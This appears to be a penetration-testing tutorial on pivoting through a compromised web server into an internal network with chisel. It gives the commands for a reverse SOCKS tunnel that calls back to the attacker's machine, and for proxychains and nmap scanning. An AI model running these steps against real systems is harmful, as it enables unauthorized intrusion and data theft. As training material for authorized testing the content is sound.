 Lets assume that we have enumerated the network and identified a computer on the Admin network and we need to
gain access and exfil data from it. Our attacker machine is 10.10.101.51 and the web server we need to breach is
external facing and has an external IP of 10.10.101.50 and an internal IP or 172.16.1.101. Lets assume that you
have a foothold or even root/admin on the web server and you want begin to do recon of the internal network. There
are a ton of ways to go about doing this such as:
• Transfering a tool such as nmap directly on the machine we have access to and scan the internal network.
• A dynamic ssh tunnel utilizing socks4/socks5 and use proxychains and nmap (may be a bit slow)
• Use Cobalt Strike to setup a proxy to pivot through.
The main focus of this post is to understand how to properly pivot without those other methods and use chisel
instead.
First we need to start a chisel server running on port 8001 our attacker machine so we can pivot through the
10.10.101.50 machine and gain access to the network. Run the command below to start a server:
</> Shell
1 #Run command on attacker machine (10.10.101.51)
2 ./chisel server -p 8001 --reverse
Assuming we have a foothold on the Web Server we can transfer chisel to the machine and connect back to our
chisel server to complete the tunnel.
</> Shell
1 #Run command on Web Server machine (172.16.1.101 || 10.10.101.50)
2 ./chisel client 10.10.101.51:8001 R:1080:socks
This will create a reverse proxy and open port 1080 on our machine. Now we can modify our proxychains.conf file to
use this proxy. At the bottom of the /etc/proxychains.conf add socks5 127.0.0.1 1080. Now that we have this
working we can use this to conduct a simple nmap of the internal network from the Web Server.